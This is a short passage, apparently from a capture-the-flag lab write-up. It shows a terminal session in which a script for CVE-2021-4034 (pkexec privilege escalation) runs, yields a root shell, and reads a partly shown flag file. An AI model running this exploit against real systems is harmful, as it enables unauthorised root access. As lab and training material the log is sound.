 (remote) red@red:/home/red/.git$ python3 CVE-2021-4034.py
Do you want to choose a custom payload? y/n (n use default payload)  n
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7f7de4bc6000 at 0x7f7de443c5e0>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# id
uid=0(root) gid=1001(red) groups=1001(red)
# cd /root
# ls
defense  flag3  snap
# cat flag3
THM{G